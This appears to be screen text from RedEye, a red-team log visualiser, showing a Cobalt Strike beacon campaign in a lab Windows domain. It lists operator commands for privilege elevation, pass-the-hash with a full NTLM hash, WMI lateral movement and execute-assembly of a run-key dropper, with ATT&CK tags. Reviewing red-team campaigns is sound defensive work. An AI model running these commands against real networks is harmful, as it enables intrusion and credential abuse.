 RedEye
localhost:3500/#/campaign/b2639196-90af-4f77-adb1-1565ff9caeb1/explore/beacon-WIN-10-02-2146137244/commands/command-2146137244-1597694...
AWS Small / Explore
All / http://CobaltStrikeServer.avvs.com / WIN-XP · Initial / Beacon
Raw Logs
• Lateral Beacon · update.exe · jdoe *
Commands Operators Comments Details
Sort: Time
Multi-Command Comment
08/17 12:57 <raptorsqueak>
sleep 1 20
08/17 12:57 <raptorsqueak>
elevate svc-exe smb
08/17 13:07 <raptorsqueak>
rev2self
08/17 13:07 <raptorsqueak>
pth RAPTOR\fflintstone 735cb4e58d9e5e0468f8e1259fb28dad
08/17 13:07 <raptorsqueak>
jump lat_wmi_ip WIN-10-03 http
MITRE ATT&CKs:
T1546.003: Windows Management Instrumentation Event Subscription ·
TA0008: Lateral Movement · T1093: Process Hollowing
08/17 20:07:20 UTC [input] <raptorsqueak> jump lat_wmi_ip WIN-10-03 http
08/17 20:07:20 UTC [task] <T1546.003, TA0008> Tasked Beacon to jump to WIN-1
08/17 20:07:21 UTC [task] <T1093, TA0008> Tasked beacon to run .NET program:
08/17 20:07:21 UTC [output]Impersonated RAPTOR\jdoe
08/17 20:07:21 UTC [output]received output:
user : fflintstone
domain : RAPTOR
program : C:\Windows\system32\cmd.exe /c echo e76813ed44b > \\.\pipe\268c2f
impers. : no
NTLM : 735cb4e58d9e5e0468f8e1259fb28dad
Show 51 more lines | Show Raw Logs
08/17 13:31 <raptorsqueak>
execute-assembly /home/raptor/Source/cobaltstrike/cisa/RunKeyDropp...
08/17 13:31 <raptorsqueak>
RT
Timeline 08/17/20 – 08/17/20
All Time
Play
08/17/20 12:38 13:00 13:15 13:30 08/17/20 13:45
Beacon Graph • 08/17/20 13:30
abc
WIN-XP · Initial –
– Lateral Beacon · update.exe · jdoe *
WIN-10 · Target –
2
http://CobaltStrikeServer.avvs.com –